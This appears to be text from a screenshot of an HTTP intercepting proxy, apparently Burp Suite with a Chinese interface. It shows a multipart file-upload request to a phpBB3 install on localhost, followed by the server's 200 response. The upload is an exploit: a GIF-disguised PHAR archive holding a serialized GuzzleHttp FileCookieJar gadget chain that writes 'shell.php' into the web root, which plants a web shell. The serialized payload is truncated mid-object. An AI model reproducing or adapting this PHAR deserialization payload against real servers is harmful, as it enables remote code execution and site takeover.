 发送
取消
<
>
目标: http://localhost
?
请求
响应
Raw
参数
头
Hex
Raw
头
Hex
exp.zip
-----------------------------22774153123652
Content-Disposition: form-data; name="chunk"
0
-----------------------------22774153123652
Content-Disposition: form-data; name="chunks"
2
-----------------------------22774153123652
Content-Disposition: form-data; name="add_file"
Add the file
-----------------------------22774153123652
Content-Disposition: form-data; name="real_filename"
exp.zip
-----------------------------22774153123652
Content-Disposition: form-data; name="fileupload"; filename="exp.zip"
Content-Type: application/x-zip-compressed
GIF89a<?php __HALT_COMPILER(); ?>
▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯O:31:"GuzzleHttp\Cookie\FileCookieJar":3:{s:41:"▯Guz
zleHttp\Cookie\FileCookieJar▯filename";s:27:"E:\www\WWW\phpbb3\shell.php";s:3
9:"▯GuzzleHttp\Cookie\CookieJar▯strictMode";N;s:36:"▯GuzzleHttp\Cookie\Cookie
Jar▯cookies";a:1:{i:0;O:27:"GuzzleHttp\Cookie\SetCookie":1:{s:33:"▯GuzzleHttp\Coo
HTTP/1.1 200 OK
Date: Tue, 11 Jun 2019 13:31:23 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: application/json
Content-Length: 41
{"jsonrpc":"2.0","id":"id","result":null}
?
<
+
>
输入搜索字词
没有比赛
?
<
+
>
输入搜索字词
没有比赛
完成
256字节 | 895毫秒